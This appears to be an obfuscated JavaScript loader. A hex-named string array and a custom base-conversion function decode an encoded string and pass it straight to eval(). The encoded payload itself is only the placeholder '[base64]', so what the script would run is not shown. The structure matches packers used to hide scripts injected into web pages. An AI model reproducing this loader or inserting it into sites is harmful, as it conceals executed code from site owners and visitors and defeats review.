var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"JmzrCxQhd",26,7,17))